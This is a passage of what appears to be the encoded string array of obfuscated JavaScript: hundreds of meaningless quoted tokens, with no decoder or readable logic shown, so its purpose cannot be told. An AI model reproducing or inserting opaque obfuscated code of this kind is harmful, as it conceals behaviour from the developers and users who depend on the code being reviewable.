D1W4P1','W6tcJ8otW5ddIG','WOhdMaBcSYG','w2/dQmofAG','wMtdRmoRW5q','W63dKmoDx8kG','rqylb0m','FCooCmozWOi','tgxdQtVdGa','W7SSWOqdtW','Cvjtbey','W63cG8oEWPCs','W5TzW4ruta','W5uLWRVcQw8','W73cJCoSW6tdNW','WRNdHdZcMSkp','ExpdN8onAa','WQFdMYlcJCkO','W4xcRSosW6FdOW','dNumW43cLG','tw3dJePJ','DmowW4vrlq','z8kfBCkYWRC','W69rW41Lra','zvZdISkPAG','mZ5/W7fI','lNSvW4NdOa','oCojWPvhmW','W6mXWQVcTHS','rmoYsmk0WP8','W6JdKSoit8k5','fYCAW63cSa','WRxcHmoYkmom','WO7cOCo8j8oD','W5zaW4hdQ8kY','fYPNW5fx','cCkZWOddMeK','tmoOs8k+WOu','ct1hW5ap','W6pdUSoksSkI','W7xdJcJcOH8','sghdK1fH','y8okW4z9fW','AhGNnL0','sLpdLfr3','W7tcRYnVja','W5nzW43dRmkG','WOZdISkGuSos','WRSqWQHAfa','W7hdUmkIxmo+','W4mHWRVcGwy','D1W6W7ddNq','W5FcImoqW6BdRW','uCoPoYNcRG','W6SgWQn2qa','qMpdGWddIq','W6n5W4LLsa','W4q5WOf9kW','W4jRWQ1LW68','W7qVWPqpua','W7qsW64KAG','WQBdNc7cKSkB','WQRdGCksCxS','yJ8eW5z5','WPBdTSkEEha','WQFdHahcOs4','Ae3dQJvZ','ctXaW44T','WRpcG8oUkCoI','WRtcOCoThmoB','bu3cL1HD','WP0+W6FdTmoD','lIXMW4uG','W5OMW43dSmkg','pW1dW7iD','tgVdGXVdNG','W4ldPSo3WReA','WPdcOmoOiSoj','W53cKCoxWPKy','W5CNWQn2ta','WRFcHSoWdSoc','W77dI1hcGbO','zM1fbLy','W6NcScn0mG','tgxdMW7dNW','W4ysWRZcNw0','WQWeW6pdICo+','ChTcW6/cTG','Bca1W4lcRq','WQFcM8oXlmo1','W6xdPCkAW5aW','W6FdHJZcHYC','fsjGW5q6','AwXBh1O','rNJdMSoiBq','Bf0ADsi','y8ohW7bm','WR0wW7JdKSo5','WQ3dMtxcK8ky','WQb1WQDVW7u','WR5FW5igW6K','WPTWWRPVW7O','u8oinc/cSa','W4upWPpcIgW','jtXaW4X+','EmoSW7zCqW','rg/dKvrY','qIHzWRuc','pbK4WQDX','W70nWQzXuW','WPDft8k9WRO','W4brW5jeua','W5ldRHlcRa0','WQ8rW7tdLSoH','jhVcTLvj','W4rpW5v0EW','rhFdJGhdIG','gCofW4FcTNm','W6pdTIZcKc0','BsuSW4TQ','W59qW5VdSCk3','E2xdVCoTW4K','W7/cRYrRlq','W5pdHbdcKCkz','ChRdR8o/W4G','umofqSkBW6K','W49gW5rDxa','W7eCW6pcSbm','hHztW4PK','j8oTWPVcKvS','W6ihWOymva','WOyWj8kmWPG','uCoJt8k4W6K','W6/cSZfTpG','WR4DW7ldJ8oR','qvJdOmo2W58','W4hcOL1UW4O','u3ldTL99','WPNcGLNcSqO','stvFW43dMq','g0zEW4K9','W6ZdQSkeW5yG','W4BdSCk2W5y+','vxVdLZRdGG','l8kfvmkWWPq','AKBdPCkeW4S','BNhdK2Ha','gmoTWQ3cLeq','WR85WQpcN1K','euSAW4JcGG','ccqbW7/cOa','tZuqdxG','eYrOW4fl','W73cUCoMWQOK','W4zEW5Pera','WQFdKtZcS8kA','DxjDWPdcLa','FeBdUdJdSW','lX1SW799','WRBdICkKvxO','BNVdLtRdQW','ltuaW5NdLW','WOlcJ8o2f8o/','EumSxJG','W4fjW5TBsG','WPVcO8o1kmof','h8otWRbGhW','w8kqlCkfWP8','hqTTW7nq','BvddJ1jJ','AXPQdcC','WRhdMsBcMmko','awZdOmkvW70','WOJdJSk2u34','ECoVWPdcIe0','WQj1WQ5kW7u','WOFcUmovmSom','BMrggfO','f8ocWPHzba','cmoxWQLIbq','eSolWQX6cW','gCowWQ1/bq','W73dQmkTp8ko','WOlcK1NcQIG','W4RcImk2W7yM','WOr9W5D4eG','W4tdMeD5W6y','W6FdNSoeqCkJ','CHixjNK','W5XrW45vsW','q8oZvSkWWPy','hSoyW77dPwS','WORcJqNdHcG','ECoGW7DDcG','W7xdLa7cVbG','WRpdLZBcNmkC','WPT+W5D6eq','W5FcPv1YW5G','W5yaWRn5W7W','gmoZWQdcIKO','WP7dImkpDNK','g3eLW7dcMG','W4VcNCoMmmky','WO3cM8o3nSoE','W5ldOmkVW50G','W6nSW6PArG','WPLeqSkMWRW','W6uWWOWctG','cWGgW6Tv','W4bfW4ryra','F1SCWQ4GCHTdymkw','aCkSWRRcGK4','W4mrWOVcLrS','e8obWRzNfW','W5jzW5JdPmkM','W6VdKmonsSk7','mdrtW4Pm','swKcCr4','WRarW7JdJmo0','W6tdIZdcVb8','aCodWRzOda','W4NdGmk/W6WE','WP/cOmkjhSoV','h3SFW5xcJa','WRpcHCo/oSo6','W4dcOMnIWRu','WPVdPYFcMCki','W7hdMmoqqCkU','WO3dOc3dTSoT','WP3cL8kCj8oY','W7ddPmkmymog','W5ZcOvr7W5C','WRFdLrtcLmkk','Fd0NW4vq','wmo2mspcRG','y1hdQ8kUW74','wgxdISooFG','zh9gdvu','W6ZdUmkpE8o9','W60MWPKtxa','aSopWRPZfq','qNxdMX/dIW','WPTSs8kHWQO','W6y7pmotW4ddGSkFwJBcRLG','DCoSmaVcGG','oZnAW7vG','W6CAW6NcOr4','rMddTSoSW44','WP1mtSkUWRq','W6VdTq3cLd0','fdKaW74k','E1tdVSkqW5O','rmoJCmkWW7W','wgZdGK5K','WRH4FCk/WQK','WPKfW6vebq','WPtdQSkWtNK','srJcKmkkW4q','qbzvW5CJ','W6NcOI5Vdq','wfldGJ/dQa','tSoLrSk2WPa','WONdGSkbDx8','WQ7cG1dcRty','W7yNWOehsG','W4atWOq1Cq','W7ldICoCr8kU','W7SNWQXMtq','qSo1W4vIiG','WPn6zmkMWPS','dXzZW4f1','WRbgW5jSW7e','yLRdUCkmW5G','W5tdP8kUW58W','W6FdUSksCSo9','W5GyWOumqq','fSosWR9Ucq','W6iyWPHdW7W','WOZdKSkEDMW','W6JcKmoqWPyg','WQlcK0JcRWW','egBcOubW','WP8BW6ldKSo5','W4yWWR7cIxa','WPqnW4ddOCoC','WPVdUbRcRZC','WOvrWR14W40','WQn/WQzJW4m','W5jEW4fFEa','WRinW7ldL8oH','WOn4W4f4eW','W5ubWPaJDG','W7FdUCkiymoX','w2FdNLzJ','ic4iW63cMa','WPPzE8ktWO0','uwDhiuq','FviaFJq','q8oOqCkKWOS','W748WOiuua','h8osWRZcIuG','wCoOW7jjcG','laf7W41N','W4tcKmo6W5xdRG','WR7cGvpcRGO','bt1oW6LW','umoLW4rQkG','WOxdRX7cPsW','W6FdHYBcUHq','W4pdHSkbECog','WO4YW4BdNSoz','WQ/dPtFcKmkm','WPFdOCkNE2a','r8oGuSkYWOS','WPhdHmkUimoh','DJ06W7ldSG','W5iVWPKCsq','W54sWR7cLwa','mYSkW6lcTG','w3VdNSomEa','gsf9W4DB','hSo5W4/dMwe','W4SbWPz8W6q','vcjbWOGo','cW0BW5zm','rSoHW4X9mq','W7NcHmovWPGy','wmokkX7cVW','W6tdVmkwySo1','dComW6pdO38','tY0ldKW','vdKBbf0','W6JcJWPQcq','jGqFWQRcQa','WOddVaFcOYy','lvNcGv9v','WPZdMs3cI8kk','WPxcPSoMl8oG','ALldT35A','W5RdICk7sCkY','aIrJW4fa','amoGWQlcHgO','vc06W6nJ','r8oiod/cRG','q0qAqqG','zutdV8kdW5a','W5BcVK9+W5G','WPP7W593hG','feZdUdXw','zmoaW4Hrfa','W6xdGI7cSXu','a0FcJsLy','eJGvW6dcQW','cWnWW4D8','W7NcGSohWOGE','C8oHW6Trfa','W6OyWQPKvW','qutdJI7dTa','WRlcKeVcOWS','W53cMSocWPGz','zKpdOCkiW5q','W4jyW5TExa','qdiccf0','s2RdJaJdJG','W7pcSI1pdG','WQBdLY/cG8kB','W5PPW63dGmka','lZyFW6xcVa','W7yRW53cOXq','lZbpW55E','WQRcQCkyB3O','W7xdTYBcRZS','W4/cRWXlmG','vwHnWPpcTa','wSo6W65ZqW','CZSMW5nU','WOH+WRfXW4m','W7FdPJldJNa','W4yGWOuFua','sayCceq','yvK8hgW','F2yODKe','W5nFW4NdTmk8','W5VdGCkwnmoL','W5XUW4n/ta','esGvW7JcVq','W5BcHCkAu8oy','WPnjrmkSWRi','WPhdVsBcU0u','WOxdO8k9W7uq','WRZdLthcLCkp','wgBdRSonW7S','y1aczqS','eeWZW7xcLG','qmoVyCkWWR0','AbWfW5by','WPFdJmkpE2y','vgtdS8o2W44','keBcGvnp','W43cLGnida','WO3cIKlcLJa','W7/cRbDpnW','WQ7cI8owfSoi','v8oYgW7cOq','W7y6WOyevW','WPddNSkuFMm','uhddMSocyW','gCoLWPrjeW','W4y8WOHhWOq','qg7dRCkHW5m','W6tcM3n6W4q','msr+W5tcLG','ixNdQItdHq','oGziW5n4','sciHW5HQ','u2vqevm','W5y5W4BcKhK','W7FdISozqCk3','W6a0WR7cLxy','W71BW6DAEG','W4nzW5tdTCkQ','nCoXWQPYeG','W6RdI8oXymon','W5u+WQT7Aq','AhbbgvC','WReeW63dNCo/','W73cNmoCWOSi','kLeSWPBcGmoAcJlcU8o2W6y','W5BcRCo2xCkV','rtitbu4','W582WQflya','q2tdQmo0W44','hbX9W48F','gCoeW6RdSwa','bdLQW5aP','WP0fW4TJea','tb4CW55U','rexcNmkwW4O','WR8bW6BdHSoL','hSoeW6tdOh8','WPFdVHVcSIC','W5qEWQe0rG','uMPtW6/cGW','x0tcNmkwW40','rxddJKjK','vrbFW4ddRG','WQpcLuZcPbe','pedcL0n6','WOfer8kRWQS','WPHetCk4WRq','haPkW51b','WQawW7NdImo7','WOFcSNBcTHC','ju7dIvvX','yuBdQCkiW5C','W6tdVmktyCoL','W7ugWQRcM3m','arPEW5Px','W4tcUvL8W54','W63cLZXHeW','WPhdSdxcNmoX','oZbVW4ns','ExJdGmorAa','at5OW68k','W5jDW5tdGmko','W7FdRCorW4yA','sYqLl1S','W4CGWQVcI3a','W7RdVSkwyCo9','WR3cM8o/lCoX','W7NcSsHNjq','aczEW5rq','W4nnW5tdRmkX','W4pdRSk4W4C/','W7aoW5VcVIy','W5XrW5vFEa','aYGCW6FcOa','W7KmW63cMXa','WRlcL8oteSoJ','emodW7NdRwC','sxldJvn7','W5vLW4hdSSka','ymokD8kyW7W','W4VdL8k9W4q4','ALKYjuu','EWv5W4RdMa','W6jBWOWonW','fmoBWQxcHLO','w0hdTY7dTq','W5ntW4LpsG','W6lcG8ovWROZ','FYeZW6nI','W6NdHJNcOGK','WPRdUZBcTcS','tg5AWRxcKG','W7ylW67cTaC','W7m1WR3cUfa','nmoTWOtcKIy','W4ddP8kMW5KY','vICvdKC','vCoOW5r6kW','WO7dJchcN8kW','dhrmghu','W5NcVL9OW4C','iIjdW5jq','CficCJ8','eN0EW5hcGq','WPtdTSkbtx0','W7ZcJNn5W7O','xCo/ySkAWPO','W6rBW4tcJSkH','BmoXnJNcRG','qxddL2PY','lZXeW7DN','amonWRNcHfe','D03dRmkcW5u','W7JcKmoZW73dNG','W7WhW7JcTbm','WRxdJaFcMCkT','FgPcWONcMq','g2OHW4lcNq','W6BdKCk4W7Se','umoVicpcPq','p1aaW4dcOa','sha5WQ/cTG','W7tdQmo7qSkf','W6tdQCkhFCo/','tvj+WQ/cIa','WOLnuCkMWQW','WPVdPCk/aSkR','EKFcQxHB','W4pcRmoXWP8/','WO7dKSk3ChG','W6f3omkwW4S','WQBcKxxcNdu','fG0iW63cLW','WPRdOrZcRte','w8oXvSkYWPO','W74GWRxcIxO','z25ydee','W6FdICkrW5S4','W5TGW67cRdK','W7aEW6tcSWC','W4JcRdD9ka','WRFcISkjomog','W6pcQCkhu34','W5jDW4HCrq','gmoRWQTgzW','WR7cVmo3lSoZ','kHaJCsC','ot14W4Oj','WO8fW4rvka','WRSCW7JdKSo7','W5C1WPdcHKi','WPFdRaFcGSkD','x3BdGbldIa','W5yZWPaRzW','WRv6W6vBAG','Dw9dg1y','frmzW6hcQW','W5qEWQrXDW','nmoHWR0gpq','qLtdImoHyq','cqWsWPNcNW','j1hcKvLn','W4hcUhb0W68','pSoHWR9AgG','hIDEW59x','W6/dHmoJcmog','ALKlo2S','txxcTdZdSa','W77dKW3cLbq','axpcI0b9','zuxdNSktW5q','W6RdSmoQtSkS','W5xdTSkqW78X','WO7dTrFcVSkX','EvFdQuHH','WP3cS8o2pCoo','wMhdLSo1W7q','qIrCW73dSW','WRJdLtxcMSkh','m8oUfHVcMW','AWuFlti','WQxdRI3cMsK','W4FcTCoqWPRdJW','EWLBWP7dSq','tKFdTfzW','W6FdIWZcGte','qhtdJrhdIa','DmoSW6XvqW','W7hdQ8ozBmkU','p8oWW4TdbG','W7WwW5rUW4K','v8oGoWVcTq','pLeYW6hcQa','WP/dOCkxALq','uLRdTfLx','EtDcWPWe','WPjbumkTWRu','W6hcKSoBWPm8','pmoZWPPkma','F1BdGuLr','FLevCJK','WQeyW6/dHCo6','vJuDcfS','WPxdI8kADh0','eSoAW7FdHx4','WQRcPw7cIIG','WRZdRHdcNmkp','W6tdIdBcOG4','EqX2WOSz','k0lcHLTq','W6jIWQ8AW4C','ucHbWRyX','W5dcICoBW4FdJG','u8o3W4r5mG','gtPQW5rt','WPq1W7ldS8oi','WOtcOSoju8oM','q2v4eNW','WQNdRKVcVZe','zdvjWQSh','BeFdJ8kyW68','WPFdPSotWO8K','W6/cHCkGxSoA','W5/cN8oGWReh','vIzzW4BdMW','bcL2W5SA','W581WR7cOee','zxC6W6xcOW','cCoDWQf5gG','xe5zWRtcJa','W7BcPqzgfq','r2RdRN5M','WQxcR0NdIYC','W5JdPddcSH0','WPNdRL3cKqa','W5NdRGVcPre','W7RcKGn5dG','W6VdGdZcPbC','WPxcJSouoCoc','mupcLurb','neJcK1Tu','DYeWW4fY','W6a4z8kNWP/dQCkEua','W6xdR8kfy8oT','W4FcG8oBWOGt','W7ytWQL0uG','gCkQWPH7kq','v8oQptNcVq','CCo6lCkUWRC','WOfTW5jXfW','aZezW6pcVa','W59oW4ZdKSk2','W67cImo+W7pdNq','usbkWOGz','W4WqWOT1W6q','W4KRWPpcGNi','uCowfJZcUa','W5mmWR/cHwi','WRjVW4b+dq','WP/cVSoufmou','xtjcW6hdSa','EhpdGCo8W6O','W7SdW4f1WOq','ag4yW53cVW','ihXTW5BcJq','W4hdPCkVW4SW','aCouWR1Ljq','utvCWQWb','vcTaW6ldSa','vWzeW4JdLG','W4m2WRBcHxG','u0FdJvD1','W4eDWQbJW7G','WPn6WR99W6C','W6hcGCoFWPua','WRtdQ8kZEfO','yfBdR8kgW5y','dtykW7tcVG','jcTKW4Wy','WRVdTCkGD2u','ssS6W4ddOa','W7aNWPmlxa','W4zrW5RdR8kI','W74hWPFcJKe','WPBcPSoNnmoy','i0L4W6pdLq','WO4jWOhcPrS','dGjZW4X3','WPvtESkRWO0','W4LkW7fMtG','u3VdJfP+','W5q5W6ZcUXm','W4ZdImonyCon','W6xdRSopw8kL','W7hdImkWvmk4','W707WOmtCa','l1dcSLbk','WQSdW7RdNCo9','yLeUuYO','C8oslCkqWPy','WOb6x8kWWP8','W5n3W4ScWPi','W4mzWRiJkW','e8oDW7/dRgq','WPlcGCo/j8ox','DKtdQ8oAW5a','BhrBWOJcGa','nSobWP3dVgW','WQldRK3cJsS','WQdcLuhcVbW','W7dcLCo7W4xdHq','Bd4HW5HX','dGuuWR5B','WRZcSZBcHH4','d1xcH0fQ','DcLAWOSI','lIfoW4LW','s3hdGb7dKq','bZqhW7tcVG','W7ldVCktCmoK','WQ/dNdBcQSkY','oMSmW43cIW','WOHWWQTLW6q','WOVdISkwExW','ccrNW5iA','WQvFW43dI8kk','CcTzW5Ct','nM7cT1Da','F8oHW41jfW','WOPSW6ZcQSo4','FNFdNqxdLG','amoZWQtcI1i','sxZdKdRdJq','WRreW6jp','eqb4W4Lm','z8o3W5fZfW','rIDcWRWo','eComW77dUh0','h8ofW6ldPga','WPpcHCoOjCo6','WPbPqSkDWQK','eCopW6NdVN0','W7NdHdJcSHa','W6NcMctcSZK','cIyuW7BcIa','WOnNWQ19W7y','xCoUCSkJWOS','W6OCWPL9W40','W7VcJ3DC','W7ddLmkOa8kx','W5VdVCkGkCk/','hNSFW4hcJW','aM4YW63cVG','u8oUnIlcTa','sSoVot7cUa','FYGKW4jO','WRVdKZVdHb0','Cx5te0y','fmoyWP3cJ3i','W6FdMZRcVb8','W4xdSCkTW5e6','WRRcJmoll8oa','W4FcOJTTW5C','f8onW6NdTwa','W6FdVmoXvmk5','WRjKzmkLW4i','WQFdLsBcSSkW','WRVdLCkWuuW','WRWtW6ldICoK','W5uwWQn6W68','W6JcHCoBWO0j','z2xdMmkxW5O','jKxdTSoZtG','W4akW6NcQSke','rmoxW61clG','WOtcS8oOiSot','esPOW5LF','ds4yW7dcRG','nvdcGvPv','WP1FECkBWRm','WOGfW6/dISoR','W7BdIIxcOb0','W7BdHCkHtM8','W53dG8kpW6OL','W5JcR0vHW4y','fYvTW4WI','gdP1W5Hw','W5GBWRf7W6q','cZC2W6np','W6tdIJ7cUHS','W7BdHSkBufq','W7hcISoVW7ldHG','zeBdPSkpW4S','W6RcPmkWyCkK','A2roWPxcKW','tMddJCodFa','W5byW4DCxW','CfddSmobW4K','nexcHhP2','e3WcW5FcMa','wxVdHxv2','W6pdIsRcPbS','EmoYldlcKW','W7enWQ93sq','CwreWO/cJa','W6VcMmoqWPqp','tNldJfP7','vSoGlCk4WRe','habRW5rw','nZT5W5jd','zCoXt8kgWPu','k3dcReb0','aJPOW4Hb','W5FdKmkUaSkT','w8o+ldxcOa','W6/cRITAhq','WOvHW4TNaa','fSoTWOtcN00','WQ8bW77dJmoO','WRRcJvhcVcS','dG09WPNcSW','W7xcK8oXW73dLq','W4ldKZ7cHbe','WR59WOqtW6S','qqrxW47dUW','zvODW4NcIW','W7BdKSosEmkx','W5xdK8kSA8o4','hmotWRrUhW','qt5fW7hdRq','W5WQWR3cVNC','W5pdRKdcIsu','tw/dJ0jf','nrjoW5rj','gYTOW4OA','cSomW7ZdSgS','WQxcH8o3cCoz','W6FcPIr3pW','W5CEW63cRZu','ymoeWOddM3e','xqLXWPqI','ftbtWQP5','WRxcOSoJjCoc','W5i4WOSmvW','WOu0WQGaqG','DxhdO8oDW5q','ELJdUSkdW5O','W55aW4tdPmkZ','bbXlW64N','W5brW7nstG','W78XWOOGDW','nKVcJLrD','WQJcMmo1l8oX','W4yoWRLAWPe','yeNdH8kmW5u','W6mkWPZcQa','hSojWRrkoa','uZ0te0O','FeFdJh5a','dCocW6pdRwm','W4O7WPJcHhC','WRFdMdW','xSoXkclcTW','ccfOW5iN','W6GhWRfZta','W7BdISkjpCki','hdn2W55f','dIT2W59y','W43dKmoni8kC','qwBdHCkcW5K','EG1JWRZdTIq/AKLlqYG','W7ZcSsrPnW','qJuteL4','W6mFWQrPqa','W4VcOwj9W6S','W5jDW7n3qq','W4/dRCk6W68M','sSo3cZhcUW','WPxcPCoRjCog','W7W9WOexsG','FreJi2W','vNZdRCoYW4K','afFcSwTr','ndCjWOZdLW','W7xdQ8kWW5eJ','WQVdGCkHBLO','p8o2WRPyda','CwLdWOdcJW','WPD4WOXGW6y','AN1vWRdcLG','W5igWOhcU3K','mXTJW6O/','dNmFW4VcLG','WR3cGK3cTWy','WRtcMCo2kmoX','wCoHqmk0WOi','hmkZW7/cMLG','WPDXWQfJW7C','bxqDW4xcNW','W4FdH1HUW6O','BLddQ8krW54','kw4pW6np','W505W5msqW','W5axW47cVsu','BhWGzJy','W4XtW5Hdta','xmoVv8kMWP0','iSoaWPzMoa','W683WPibtG','dXTOW4fL','FSoOWRbkmq','WP3dVatcQCkC','zxmzW47cRq','W4DyW5BdUSkr','bSokWQdcHLi','W78DW6pcKcq','W4jrW4pdOmkW','W7XyWQxdOxy','m3HhW4Dp','iNxcJIbX','W7FdPmktECoY','WO/dHCkCzNC','W7ZcSNj6W48','sSo/ns/cUW','WORcKw/cOry','ucicg0y','yLOFFJK','bxyuW4/cNW','W6ehWQX6sa','W5yKWRxcIgC','i8oTWOFdQuK','WPDXW455aW','WPBcUmohcmoA','W7/dHtdcSqO','W5ZcMSoeWQ4U','qHiwpdi','sh/dMZRdHq','BJ0gW7bc','B2TqeKq','W6RdPCkoCSo4','WP/dRapcSJW','W5JdRXVcKcy','W54ZWRJcIx4','W6ZdNmkDW5OX','rCkxkXVcKG','W6xdNmozsSkH','W5ZdO8kVW7SU','W4FdVSkcDSo4','BNVdLtNcVa','tMxdOCoGW5u','W4hcGSo8W4xdRa','W5KOW4hcKIm','WPLHW6LqiG','WOjCxCkBWQW','W4JdSSk4W40/','qYefahG','gCofWPD5eW','W7lcTdzjeW','WRauW6ldG8o6','AvldJdJdSW','WRVcJSobjCo/','qmoJwSk7WQm','bZXVW5CK','F2/dQCkxW7e','W4ZcSCo9qmk7','W6hcG09DW4e','jfixWQRcHG','q23dTSoPaq','W6/cGSoEWP0d','afGKW5BcIW','W4/dTCknW5uU','W6zjW6n7AW','BW7cT8ojDG','gqv0W4nW','W5xcUqrChG','yWShW6b7','dmoaW63dOxO','sCo6nZZcSG','W4nFW5v6Aa','WO3dQCkwsey','W4D2W63cS3K','jYX+WR53','mgtcQvL4','EhXjhva','WRpdNY/cN8kx','WQRdTSkqW58w','W5yZWRNdOwi','x3pdKSoiEq','WRmbW6dcQSo4','uvJdPmoCW70','sNddN8onAG','WOZdPCkiD8oF','W5GEWQ1TW6m','WQldNciiWR1kWRBcTvOVW6VdRW','W6VcHSktWP3dSq','gre6W6xcHa','WQjYW7DGjG','WQ4wW4FdT8kd','W6xcNCoxWPSi','AG5GW5hdKq','WRhdHc3cIWO','W5JcJ0DoWRu','WOZdQ8oPnSkG','gIz/W5Hy','utC+WPOX','emodWOpdKM0','sgFdMrhdGG','W5WxWQH2W48','W50KW5n0uG','W53dKsxcMJK','WP5dW4DaW4m','WPaNW6pdISoM','sJ4qW7Tr','W5CZW7hdOCoB','m1tcMLbn','W7pdKCousSk1','xxddKZRdHG','WP/dLcVcSdK','W7H+W4f5EW','rLJdLSoHW5e','ieFcHL1m','W4vbW6FdJmkl','BeOTvr8','WRVcL0hcQXC','W6xdICojsSkW','W4NcHHzA','W5FcKCoWW6ldPG','pSobWQTTfG','E24avqm','W7dcJCoRW7JdVa','EwDyggS','W6e1WRKpWOq','W5qQWRJcJwC','eSomWRJcLMK','W6xcKSo4WPXL','vhDqWQtcGG','W5OHW4dcKJ4','W6eDW6tcSrS','swVdIuHT','amoAWRhcN1u','u8oOW6Xwpa','W4OSWOH6W5S','W6qZWOmcAa','W5jpW7RdJmkT','W40kWRb5W7S','hConWRvThq','cCooWRT7hq','WPZdOYZcVSkS','ugZdRmoZW5u','rLtdI3jC','keVcKKvo','d8owWQVcJfi','W5pcRSoCW7xdOW','W5rcW5BdP8kH','W6GZWRLZW4y','usHAW5Xc','g8opWPDGgG','WORdImkAE2W','WPKjW4DVW4W','WPxcU8oRfCob','W6ddMCoirSk4','WOrMWRbmW6e','WOZdLmkhCM8','y2rgE1m','WPWKWO7cQSoH','W4pcM0rIW68','krToW6by','W7RcPSk6WP8o','jZ9yW4z0','E8opzSk2WQy','ySobzmktWOu','W7ikW7ZcUW4','WRy7W43dL8og','WRSyW7/dJmo+','W7ldLCopwCkh','CCo2icdcMq','fmonW5rhfW','W7lcPdnPjq','W45FW4rrsa','WOxcOSoNpCoD','obJcOmoACW','W5RdS0tcHha','rCoQpsJcTa','WOJdOW3cVY8','W4xcUKfRW5q','WQzDuCkHWQ0','bJj+W5VcMa','xSoUocZcOa','CSoJiHFcUa','iGzRW4q7','igVcQmk+hq','jMFdOKjI','W7ldLsJcSrG','W7y7WOqpqG','W7JdHG/cPJe','WRZcHmoQo8oc','e2OcW57cGG','WRSqW6xdL8oM','yYe+W5z2','W43dN8kBqmkf','W4JdRCk3W5SU','W4msWRT5qG','W6xcSdrKka','W4tcSMnUW4m','l03cLf9C','oGzjW7bo','W7GMWOGdrW','bIHSW51A','wfRdTmowBG','B0CbAIW','DfjrW6/cUq','W7ZcGJj3oq','BMDqbLq','W7NcLWrjnG','ALldUCkXW4G','EhddLs7dTa','W53dGmk2W4G1','WRhdNINcMd0','WPxdG8kCE34','yrDDWQGz','WQWMW7ZdGSoV','WPy6W5dcQSoN','WQfoW7v8ba','vcyltqO','f1JcSLXl','xYLKWPyc','fZ1FW5y5','W77cLWPajq','WOFcQmo9lmoy','WRlcMmolcCoi','W5uSWOunAG','mg7dHtvU','s1dcGN54','WR3cHuJcQbu','dx4HW6VcHW','WObMWQfXW64','F8oUW7TWlW','WPlcM8oxpCo/','dYmkW7/cQa','WR7cICoJp8oK','yI1FW7/dNW','W5GSWQxcPNy','WPpdL8kwF3i','uh3dO8o0W5i','WQBdTqJcMSk9','W7yqWRL6AW','W64mWOL5W54','oduIW5qS','W7xcHtnbeW','vv0ICda','W7RdUSkmA8oT','WPDdWQffW60','BvTgWPFcKG','WPtdL8kBAgy','tCoNW49XnW','ugZdISoTW7O','WOdcU8oWi8oo','BeFdRCkjW4q','W6tcHCoXWO84','WPj7W4PJfG','W5CoWRL+W7G','W58xWRfKW60','gCohWQXHlq','W5pcHZBcOHC','WOrftmkWWQ4','WORcG2/cGdC','W5aUWRxcMgm','W6hcJSoBWPuA','gGrKW4WO','WORdNCkrDNW','ibuhW4BcNa','WRtdOcVcSSkh','wxNdSGtdGW','WOlcM8o1lmoy','WRNcOCocu8ov','cg0mW4hcHa','hCoeW6tdS30','DYLiWQmH','W4aCWR5XW6e','WRtcICo9kmoh','W6uLWResvW','W4utWRL8W6m','WQVcJfNcQW0','qZbyWROd','D0JdPCkXW5S','q8o1W4D+pW','kSomW7RdUNi','W4xdT8kZW689','W6xdLCoht8kI','txZdQX3dNG','WQRdKcJcKSkA','dMFcML1R','W5hdR8oYzmkc','fdRdRx5O','W4GdWQPTW78','FxDaWPdcLW','WRtcM8oSn8o3','W7RdJtlcPHe','v8oXsCk6WOu','W5uGWPXYW5G','hb11W58/','WOddICkDDwy','x3RdNGZdHq','dCofW73dT38','W6SxWO5Dra','le7cK0Dp','DfKEDYm','W5hcNY0wW5K','WPP+WQDMW7m','W5JcOKDGW50','eWbOW6OQ','DK9JWQ7cTa','cCoRWOLolG','yWrsWRyU','aCkMW5VdN2q','W4ZcKJ17pG','W6lcKCo7W7ZdGW','W6hdS8kuz8or','W4RcMwjHWQa','abLGW6WZ','fXD4W4D7','W4ffW5ToqG','vc4BeKS','W6NcRcPTlG','W4SnWQTUW7W','WP7dJCktC3G','W6iBWODYra','W7acWQ8OAa','W4bmW5BdOmkZ','hHPgW7e/','bs5/W51D','WQBcHvxcTaS','DhbrWPdcNW','WOvKW4XVdG','u2RdSSo8W5q','Ew3dISoxyW','b1tcINX9','CL5cWQXU','FNddKXpdKG','W7qFW6ZcPXi','W5OnWQ9sW5G','W4LvW4vuwW','W5pcQCojW63dOG','W5S3WPhcOfG','E0CmvIm','lqX+W6dcKa','W49jW5/dT8k1','W77cNCoaWOqC','zCo/BCk0WOa','W40tWRrZW7O','mCoiWPrjfa','d3KFW6lcLa','ExhdS8kpW58','whJdJNjU','htTkW6nx','vSo+v8k7WOq','WPjVW5fGca','W63dQSkbC8ov','W5q0WOdcReC','WOHJWR5GW7e','W4tdH8kgzCob','W5BdJmo9D8ke','WQhcI0JcOby','hJ1bW58N','WPTLBSkGWQG','gbz0W4fV','tceehLa','W7NcJSofWP06','WOL6WRTAta','WOLdWOX4W6O','W6FcJ25mW40','uhVdI8oxDW','o8oxWOJcN3a','W7ldISonw8k7','bX1aW74/','W4xcShLwWQa','W73cMmo6W5VdQG','qNFdKffW','W63cKmorWOOg','yJy/W4vV','W4pdRCkgEmoV','zg3dM8o7W54','WRBdGmo7FLy','WPbKWRb9W7m','W655W4VcJCk/','W68lW7/cUbW','ChBdL8oqzW','WQFcImoOnSoV','lavmW5aI','WORdUWVcMmk+','W6ufWQnWua','W5KuWPH2W50','AMvwWRxcGW','qw1dmfW','BNnlgfm','W6BcISoUW73dNa','W7yzW6tcSX8','qgZdMmorzG','umoQW61Pma','WOrBqSkOWQ4','W5hdV8k0W4O5','WRNdKCkkemof','WP5btCk9WRq','WPGHW5RdICoy','p0pcL116','tmo5rCkXWOq','W79yzCk+WR0','tCoZCSkIWPC','W6mLW4NcGXS','quhdQmknW7S','v20FctK','W5jTW5FdGSkw','WO/dHSkBvmoE','WPyuW5hdHSoy','qCo6uSkyWQq','W7JcTYXSda','WPXQWRnUW6a','W43dISk6W78A','hZ1HW5G8','WP5IW4D5nG','qgxdN0f4','W60qWPCpDa','WP3cKKNcSta','fXf/W7JdPG','tXy9jLK','FZKHW4r1','xYfsW6RdPq','ExVdJmobzq','vSo7kJ3cVW','W7CfWRfOxW','EM/dH8krWRi','WOBdGJZcMXS','omoGW4hdMLi','WPqLW6ddR8o+','W7FcPYzOoW','W7WBW6NcTau','W743WPijsG','qL4+WR4m','xcnsW7/dVW','W5XMW53cJSkP','W5KCWPXTW78','WOvSW4jWeW','WPjKW4jLhG','W5BdQSkMW4OK','sNpdUCkgW5m','W4lcO0rHW4u','W74vWRjfW6u','gsTPW544','W5hcKGrdhG','yKSaztq','rgFdK8olyG','WPlcLCoSpSob','zu7dRCkHW7e','W4GGWRtcGMm','wCoHmJtcUG','FH3dLd/dRW','W4tdJ8oSzmk4','WRRcOCovkmot','WP9cj8kOWP0','rLddPLvS','zNRdPCo1W5e','W4lcJZTYW6G','odTvW4fr','WPFcVmo7E1G','W5XcW73dL8kk'